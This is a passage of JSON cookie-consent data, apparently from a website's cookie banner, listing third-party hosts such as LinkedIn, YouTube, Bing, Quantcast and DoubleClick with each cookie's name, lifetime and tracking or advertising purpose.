domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false},{"id":"373eaba7-96d4-4468-af7d-6da2bbc35485","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d161f19-ad3d-4efb-acea-f5b8b98c323b","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb5b4947-1845-43d7-86c8-e3ac99710770","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"544dc136-b822-45bd-b2b9-10bb64cf3baa","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.cquotient.com","DisplayName":"p.cquotient.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c6f6f0be-a129-4cb8-87ee-c13275938b1e","Name":"__cqact","Host":"p.cquotient.com","IsSession":true,"Length":"0","description":"Assigns a specific ID to the visitor. This allows the website to determine the number of specific user-visits for analysis and statistics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cqact","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.youtube.com","DisplayName":"m.youtube.com","HostId":"H74","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ea90c4bd-d488-4c19-b4d6-5cd209c4d607","Name":"LOGIN_INFO","Host":"m.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","patternKey":null,"thirdPartyKey":"Cookie|m.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dac800dd-b083-4415-828e-33bbb3d51234","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"2cde9840-97aa-471b-b5d8-0bce215fd39a","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sibautomation.com","DisplayName":"sibautomation.com","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4dd3e9f2-e055-447a-a933-d48f033caea6","Name":"uuid","Host":"sibautomation.com","IsSession":false,"Length":"181","description":"This cookie is used to optimize ad relevance by collecting visitor data from multiple websites – this exchange of visitor data is normally provided by a third-party data-center or ad-exchange.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn-widgetsrepository.yotpo.com","DisplayName":"cdn-widgetsrepository.yotpo.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab4-9f49-7f62-87b0-2f917c44b735","Name":"yotpo_pixel","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"1","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"quantserve.com","DisplayName":"quantserve.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c118938-3588-4e9e-8677-88810eac2295","Name":"mc","Host":"quantserve.com","IsSession":false,"Length":"395","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookiemc","DurationType":1,"category":null,"isThirdParty":false},{"id":"76141584-364c-4ae2-90f7-bd33379297e6","Name":"d","Host":"quantserve.com","IsSession":false,"Length":"89","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookied","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"addthis.com","DisplayName":"addthis.com","HostId":"H66","Description":"","PrivacyPolicy":"","Cookies":[{"id":"84a26673-e6da-42d3-81d1-6076194614a1","Name":"uvc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Tracks how often a user interacts with AddThis","thirdPartyDescription":"Tracks how often a user interacts with AddThis","patternKey":null,"thirdPartyKey":"Cookieuvc|addthis.com","firstPartyKey":"Cookieuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"028c4b0e-3531-452d-8b47-df8708ffd1a0","Name":"loc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Stores the visitors geolocation to record location of sharer","thirdPartyDescription":"Stores the visitors geolocation to record location of sharer","patternKey":null,"thirdPartyKey":"Cookieloc|addthis.com","firstPartyKey":"Cookieloc","DurationType":1,"category":null,"isThirdParty":false},{"id":"c332a0b9-5c02-48a3-b59f-475156a8a5f3","Name":"xtc","Host":"addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","thirdPartyDescription":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","patternKey":null,"thirdPartyKey":"Cookie|addthis.com","firstPartyKey":"Cookiextc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"727b25b1-4da9-4db1-b06f-828e85f088de","Name":"_cfuvid","Host":"hubspot.com","IsSession":true,"Length":"0","description":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","thirdPartyDescription":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","patternKey":null,"thirdPartyKey":"Cookie|hubspot.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11b335e4-bcfb-4699-9b26-d1412e073b8c","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"9ae06975-87e8-44c1-8b1c-02fffca50932","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1df0fcff-d46f-4cf1-b052-a446b9f10ca5","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3f5081ae-d987-4183-8384-1e227f6b2e29","Name":"MR","Host":"c.clarity.ms","IsSession":false,"Length":"6","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8d60adcd-c41a-4cbb-a9f7-016be3a4d4c0","Name":"affinity","Host":"partners.vouchercodes-connect.co.uk","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f996920e-3f75-4d67-bb7c-087ed386a93b","Name":"_sp_xxxxxxxxxx","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"729","description":"partners.vouchercodes-connect.co.uk","thirdPartyDescription":"partners.vouchercodes-connect.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youtube.com","DisplayName":"www.youtube.com","HostId":"H76","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905ef1-faa3-7589-b4aa-5cc9ddf9b900","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b9e120a7-b2b1-42ee-b566-ee88f43a635e","Name":"LOGIN_INFO","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H12","Description":"","PrivacyPolicy":"","Cookies":[{"id":"851d898e-5a8c-4db5-94fc-7ad74340a257","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e082b965-82e3-40ac-86de-ba7a806bca4f","Name":"_ga","Host":"giphy.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"d8f8da1d-440a-40fd-ab1c-7ca2938fc15e","Name":"_gid","Host":"giphy.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2a8cfcf4-faa9-4c3d-ace6-3fa99e9ad116","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","thirdPartyDescription":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","patternKey":null,"thirdPartyKey":"Cookie|tiktok.com","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"staticw2.yotpo.com","DisplayName":"staticw2.yotpo.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0194905b-ae39-758c-a504-f41e5ffdc118","Name":"yotpo_pixel","Host":"staticw2.yotpo.com","IsSession":false,"Length":"0","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"08cdcf38-dcbd-4a6e-85e2-be71456ab43a","Name":"_sp_xxxxxxxxxx","Host":"staticw2.yotpo.com","IsSession":false,"Length":"729","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c361bfe-de1d-48c3-b8a9-18a52dfaff99","Name":"_gid","Host":"totum.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"d81mfvml8p5ml.cloudfront.net","DisplayName":"d81mfvml8p5ml.cloudfront.net","HostId":"H56","Description":"","PrivacyPolicy":"","Cookies":[{"id":"710024a3-ce54-49bd-9773-282c93dabd2e","Name":"cookies.js","Host":"d81mfvml8p5ml.cloudfront.net","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy modal.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecookies.js","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2ec2c62b-3c1b-4f65-a997-81a2b742edf9","Name":"MR","Host":"c.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false},{"id":"6b9e1bc7-ebe3-4143-9e05-41c13c6539e6","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"twitter.com","DisplayName":"twitter.com","HostId":"H22","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f6bafa73-ccbb-4de2-ac60-9eb2449ecdd8","Name":"personalization_id","Host":"twitter.com","IsSession":false,"Length":"729","description":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","thirdPartyDescription":"This domain is owned by Twitter. The main business activity is: Social Networking Services.  Where twitter acts as a third party host, it collects data through a range of plug-ins and integrations, that is primarily used for tracking and targeting.","patternKey":null,"thirdPartyKey":"Cookie|twitter.com","firstPartyKey":"Cookiepersonalization_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11ca384a-e87e-471f-8723-8994699a0a2b","Name":"_gat","Host":"soreto.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9837ff2-0c86-4e0e-bbe4-867a67e78f0a","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d3a24f65-409d-4f7d-812e-f279a6793560","Name":"_sp_xxxxxxxxxx","Host":"studentbeans.com","IsSession":false,"Length":"0","description":"studentbeans.com","thirdPartyDescription":"studentbeans.com","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"creativecdn.com","DisplayName":"creativecdn.com","HostId":"H100","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f184-b6f5-787f-998f-665cb8f7f716","Name":"receive-cookie-deprecation","Host":"creativecdn.com","IsSession":false,"Length":"179","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-b6ea-7763-985e-d9c734fd9a74","Name":"ar_debug","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-be92-7e15-87bb-dc3c91b431f8","Name":"g","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookieg","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-bad7-70fa-bdb4-7b6db011ec8c","Name":"ts","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"TS","thirdPartyDescription":"TS","patternKey":"TS","thirdPartyKey":"Pattern|TS","firstPartyKey":"Cookiets,Pattern|TS","DurationType":1,"category":null,"isThirdParty":false},{"id":"0195f184-baea-774c-afb9-d585442ca290","Name":"c","Host":"creativecdn.com","IsSession":false,"Length":"364","description":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","thirdPartyDescription":"This domain is associated with the delivery of advertising material or scripts for advertising content. It is a service used by advertising agencies to optimize their online ad campaigns.","patternKey":null,"thirdPartyKey":"Cookie|creativecdn.com","firstPartyKey":"Cookiec","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cm.teads.tv","DisplayName":"cm.teads.tv","HostId":"H77","Description":"","PrivacyPolicy":"","Cookies":[{"id":"62d5d78c-ff02-47a4-96e8-f24bbd858009","Name":"ar_debug","Host":"cm.teads.tv","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"amplify.outbrain.com","DisplayName":"amplify.outbrain.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946abd-7749-7616-8072-d2befdc700ee","Name":"dicbo_id","Host":"amplify.outbrain.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H67","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ce7f0989-704b-4ab5-aaef-d67fe1f4089e","Name":"fr","Host":"facebook.com","IsSession":false,"Length":"89","description":"Contains browser and user unique ID combination, used for targeted advertising.","thirdPartyDescription":"Contains browser and user unique ID combination, used for targeted advertising.","patternKey":null,"thirdPartyKey":"Cookiefr|facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"13742783.fls.doubleclick.net","DisplayName":"13742783.fls.doubleclick.net","HostId":"H78","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eef-c25d-78c2-8b4e-1038402d0da0","Name":"sa-user-id","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3aaea757-6289-424e-8bd3-f2d2e7ae5742","Name":"sa-user-id-v3","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a8c0d04f-52d8-4f32-a9ec-448fc66046de","Name":"sa-user-id-v2","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7af5-a6d1-52cd309bb565","Name":"sa-r-date","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-c6cd-7ab5-9078-543995c29151","Name":"sa-r-source","Host":"13742783.fls.doubleclick.net","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7e30d107-69b4-4a2b-82d3-7aab0096863d","Name":"_gid","Host":"snapwidget.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"aba2793c-c70d-41c7-a15c-443487fe1263","Name":"_ga_xxxxxxxxxx","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yotpo.com","DisplayName":"yotpo.com","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"de653e44-6e0c-4d5c-bc34-3a57771d2b8d","Name":"pixel","Host":"yotpo.com","IsSession":false,"Length":"364","description":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","thirdPartyDescription":"This domain is owned by Yotpo which provides solutions that power the whole customer journey, including loyalty and referrals, email and SMS marketing, subscriptions, reviews, and visual user-generated content.","patternKey":null,"thirdPartyKey":"Cookie|yotpo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.co","DisplayName":"t.co","HostId":"H30","Description":"","PrivacyPolicy":"","Cookies":[{"id":"21873e9a-ced2-4974-a9cf-242271ba1e71","Name":"muc_ads","Host":"t.co","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"secure.quantserve.com","DisplayName":"secure.quantserve.com","HostId":"H60","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b4374ea3-4fd3-4f19-aa38-9167ff440329","Name":"qcSxc","Host":"secure.quantserve.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.teads.tv","DisplayName":"p.teads.tv","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3a513499-0290-47dd-97e2-499919e292c3","Name":"tfpvi","Host":"p.teads.tv","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"